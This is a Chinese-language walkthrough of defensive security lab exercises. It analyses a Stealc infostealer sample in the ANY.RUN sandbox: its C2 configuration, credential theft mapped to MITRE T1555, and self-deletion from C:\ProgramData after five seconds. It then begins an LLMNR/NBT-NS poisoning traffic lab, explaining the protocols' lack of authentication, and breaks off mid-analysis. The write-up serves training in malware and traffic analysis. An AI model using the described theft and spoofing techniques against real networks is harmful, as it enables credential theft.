

在最早的危险记录中可以查看其在沙箱中的各种危险操作:

点击恶意软件VPN.exe旁边的CFD即可查看Malware configuration的详细内容

Malware configuration 是指嵌入在恶意软件代码中的预定义设置或参数。这些配置通常包括关键的细节,如加密密钥、命令和控制(C2)服务器地址、文件路径或执行命令。通过提取和分析这些配置,分析人员可以了解恶意软件的预期行为、通信方法和操作参数。

可以找到控制服务器(C2)和RC4密钥

官方给出的提示是让我们看恶意软件的分析报告Malware analysis VPN.exe Malicious activity | ANY.RUN - Malware Sandbox Online

Q6:识别对手的技术可以帮助理解他们的方法和设计对策。他们使用哪种MITRE ATT&CK技术来窃取用户的密码?



点击VPN.exe再点其下的more info即可查看该进程进行的危险行为:

我们将鼠标悬停在MITRE ATT&CK技术序号上可以查看详情:

恶意软件属于Stealc,我们搜索都是窃取数据的:

那么答案应该在T1555(窃取浏览器凭证)和T1552(窃取文件凭证)之间





通过分析恶意软件发送的HTTP请求可以发现其窃取的数据:

AI说这些事HTTP cookie信息,因此利用的技术为T1555(窃取浏览器凭证)

答案:T1555



Q7:恶意软件可能会删除其入侵行为留下的文件。恶意软件的删除目标是哪个目录或路径?

可以发现恶意软件通过启动CMD进行自我删除

点击查看详情

可以发现它删除了C:\ProgramData*.dll

答案:C:\ProgramData

Q8:了解恶意软件数据泄露后的行为可以深入了解其规避技术。成功窃取用户数据后,恶意软件需要多少秒才能自我删除?

由上题可知,CMD还执行了5秒后自我删除的命令

答案:5



PoisonedCredentials Lab(流量分析)

你们组织的安全小组检测到可疑网络活动激增。有人担心LLMNR(链路本地组播名称解析)和NBT-NS (NetBIOS名称服务)中毒攻击可能发生在您的网络中。众所周知,这些攻击利用这些协议来拦截网络流量,并可能危及用户凭据。您的任务是调查网络日志并检查捕获的网络流量。

Q1:在上述场景中,攻击者利用合法机器的良性网络流量发起攻击。你能识别IP地址为192.168.232.162的机器所输入的错误查询吗?

Link-Local Multicast Name Resolution (LLMNR) 是一种协议,它使局域网中的计算机无需依赖中央DNS服务器即可将名称解析为IP地址。虽然在DNS不可用的环境中很有用,但由于缺乏身份验证机制,它也可能被攻击者利用。攻击者可以用伪造的响应来响应查询,将合法流量重定向到恶意系统。

LLMNR 进行名称解析的过程为:

- 检查本地 NetBIOS 缓存

- 如果缓存中没有则会向当前子网域发送广播包

- 当前子网域的其他主机收到并检查广播包,如果没有主机响应则请求失败

NetBIOS Name Service (NBT-NS) 通过将NetBIOS名称转换为IP地址来进行类似的操作,主要用于较旧的Windows网络。与 LLMNR 一样,它缺乏适当的身份验证,容易受到类似的欺骗攻击。攻击者经常利用这些弱点进行网络投毒攻击,以拦截流量或窃取敏感凭据。

NetBIOS 协议进行名称解析的过程如下:

- 检查本地 NetBIOS 缓存

- 如果缓存中没有请求的名称且已配置了 WINS 服务器,接下来则会向 WINS 服务器发出请求

- 如果没有配置 WINS 服务器或 WINS 服务器无响应则会向当前子网域发送广播

- 如果发送广播后无任何主机响应则会读取本地的 lmhosts 文件

参考文章:LLMNR/NBTNS欺骗投毒 - zpchcbd - 博客园

















根据题意,这是LLMNR/NBTNS投毒的流量,我们协议分级重点关注这两协议内容:

